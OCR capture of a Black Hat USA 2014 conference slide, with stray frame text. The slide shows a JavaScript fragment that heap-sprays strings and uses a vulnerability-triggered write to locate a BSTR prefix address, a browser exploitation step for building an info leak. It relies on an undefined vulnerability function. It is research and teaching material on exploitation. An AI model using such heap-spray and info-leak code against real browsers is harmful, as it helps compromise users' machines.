 South
Sea
E
EXIT
black hat
USA 2014
Locate the address of BSTR prefix
var strArr = heapSpray("\u0000");
var sprayedAddr = 0x14141414;
writeByVul(sprayedAddr);
for (i = 0; i < strArr.length; i++) {
p = strArr[i].search(/[^\u0000]/);
if (p != -1) {
modified = i;
leverageStr = strArr[modified];
bstrPrefixAddr = sprayedAddr - (p)*2 - 4;
break;
}
}
* Fermin J. Serna, "The info leak era on software exploitation"
black hat
USA 2014